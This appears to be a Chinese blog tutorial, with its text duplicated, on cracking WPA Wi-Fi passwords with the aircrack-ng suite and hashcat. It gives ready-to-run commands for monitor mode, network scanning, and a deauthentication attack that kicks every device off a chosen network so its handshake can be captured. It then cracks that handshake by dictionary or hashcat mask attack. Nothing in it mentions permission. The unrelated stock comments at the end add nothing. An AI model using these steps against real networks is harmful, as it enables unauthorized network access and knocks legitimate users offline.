































## 前言 --- 本地环境: 本地主机为ThinkBook 16+的笔记本电脑 基于VMware的kali 2023.1官方包 一个型号为RTL8188GU的外置无线网卡 Kali内已经编译好网卡驱动,相关教程: > [kali2021安装RTL8188GU无线网卡[TL-WN726N]驱动-CSDN博客](https://blog.csdn.net/weixin_39664643/article/details/120790376) 查看网卡: ```bash ifconfig -a ```  ## 一、握手包的抓取 --- ### 1.1 将网卡处于监听状态 ```bash sudo airmon-ng check sudo airmon-ng check kill // 关闭影响监听状态的进程 sudo airmon-ng start wlan0 ```  ### 1.2 扫描可用wifi ```bash sudo airodump-ng wlan0 ```  ### 1.3 获取wifi的握手包 ```bash sudo airodump-ng -c (上一步扫描的CH) --bssid (想要破解wifi的ssid) -w (握手文件存放目录) wlan0 ``` [scode type="yellow" size=""]得到wifi的握手包需要有设备连接在该wifi下,原理是将该连接的设备提下线,该设备会重新连接,我们就可以获得该设备连接wifi时所发送的握手包。[/scode] 新开窗口将该wifi下的全部设备强制踢下去: ```bash sudo aireplay-ng -0 0 -a (要破解的wifi的ssid) wlan0 ``` 当右上角出现WPA handshake ****的时候说明获取成功,ctrl+c退出。  ## 二、破解密码 --- ### 2.1 使用aircrack-ng 破解 该方法需要字典,效率低并且成功率不高 ```bash sudo aircrack-ng -a2 -b (破解wifi的ssid) -w (字典文件) *.cap(以cap后缀文件握手包) ``` ### 2.2 使用hashcat来破解 #### 格式转换 可以使用字典也可以不使用字典(这里只讲不适用字典的情况) 现在很多关于 `hashcat`的博客关于转换的描述都说是cap转换为hccap格式,但是这种格式其实已经不适用于现在的hashcat版本了,在hashcat6.0版本之后,`-m 2500` 和 `-m 16800` 已经被更改为 `-m 22000` 了。  所以基于这个原因,现在握手包转换之后都是hc22000格式了,格式转换可以在hashcat官网进行转换,路径如下 > [hashcat hcxpcapngtool](https://hashcat.net/cap2hashcat/) 上传cap文件即可获取转换后格式  #### 开始破解 Hashcat的用法我不多赘述,可看其他大佬的文章 > [Hashcat 学习记录 | 国光 (sqlsec.com)](https://www.sqlsec.com/2019/10/hashcat.html#!) 我这里使用掩码破解,已知密码为8位数字 ```bash hashcat -m 22000 -a 3 27710_1680834501.hc22000 ?d?d?d?d?d?d?d?d ``` 其中`27710_1680834501.hc22000`为转换后的握手包文件  破解的结果如下  密码是 `12345678` [scode type="yellow" size="simple"]如果提示“not a native intel openCL runtime“可以直接在后面加上 --force强制运行[/scode] ## 后语 --- 对于一些GPU不好的人来说就有点麻烦了,~像我都去蹭别人电脑用~,这里推荐个租GPU服务器的地方,雀氏便宜 > https://www.autodl.com/ Loading... ## 前言 --- 本地环境: 本地主机为ThinkBook 16+的笔记本电脑 基于VMware的kali 2023.1官方包 一个型号为RTL8188GU的外置无线网卡 Kali内已经编译好网卡驱动,相关教程: > [kali2021安装RTL8188GU无线网卡[TL-WN726N]驱动-CSDN博客](https://blog.csdn.net/weixin_39664643/article/details/120790376) 查看网卡: ```bash ifconfig -a ```  ## 一、握手包的抓取 --- ### 1.1 将网卡处于监听状态 ```bash sudo airmon-ng check sudo airmon-ng check kill // 关闭影响监听状态的进程 sudo airmon-ng start wlan0 ```  ### 1.2 扫描可用wifi ```bash sudo airodump-ng wlan0 ```  ### 1.3 获取wifi的握手包 ```bash sudo airodump-ng -c (上一步扫描的CH) --bssid (想要破解wifi的ssid) -w (握手文件存放目录) wlan0 ``` <div class="tip inlineBlock warning"> 得到wifi的握手包需要有设备连接在该wifi下,原理是将该连接的设备提下线,该设备会重新连接,我们就可以获得该设备连接wifi时所发送的握手包。 </div> 新开窗口将该wifi下的全部设备强制踢下去: ```bash sudo aireplay-ng -0 0 -a (要破解的wifi的ssid) wlan0 ``` 当右上角出现WPA handshake ****的时候说明获取成功,ctrl+c退出。  ## 二、破解密码 --- ### 2.1 使用aircrack-ng 破解 该方法需要字典,效率低并且成功率不高 ```bash sudo aircrack-ng -a2 -b (破解wifi的ssid) -w (字典文件) *.cap(以cap后缀文件握手包) ``` ### 2.2 使用hashcat来破解 #### 格式转换 可以使用字典也可以不使用字典(这里只讲不适用字典的情况) 现在很多关于 `hashcat`的博客关于转换的描述都说是cap转换为hccap格式,但是这种格式其实已经不适用于现在的hashcat版本了,在hashcat6.0版本之后,`-m 2500` 和 `-m 16800` 已经被更改为 `-m 22000` 了。  所以基于这个原因,现在握手包转换之后都是hc22000格式了,格式转换可以在hashcat官网进行转换,路径如下 > [hashcat hcxpcapngtool](https://hashcat.net/cap2hashcat/) 上传cap文件即可获取转换后格式  #### 开始破解 Hashcat的用法我不多赘述,可看其他大佬的文章 > [Hashcat 学习记录 | 国光 (sqlsec.com)](https://www.sqlsec.com/2019/10/hashcat.html#!) 我这里使用掩码破解,已知密码为8位数字 ```bash hashcat -m 22000 -a 3 27710_1680834501.hc22000 ?d?d?d?d?d?d?d?d ``` 其中`27710_1680834501.hc22000`为转换后的握手包文件  破解的结果如下  密码是 `12345678` <div class="tip inlineBlock warning simple"> 如果提示“not a native intel openCL runtime“可以直接在后面加上 --force强制运行 </div> ## 后语 --- 对于一些GPU不好的人来说就有点麻烦了,~像我都去蹭别人电脑用~,这里推荐个租GPU服务器的地方,雀氏便宜 > https://www.autodl.com/ 最后修改:2023 年 08 月 19 日 © 允许规范转载 打赏 赞赏作者 微信 赞 5 如果觉得我的文章对你有用,可以请我喝快乐水吗

4 条评论

?幽默类评语?

若能弱化说教语气,传播效果会更好。

个人成长叙事与普世价值结合巧妙。

社会责任感贯穿全文,彰显学者担当。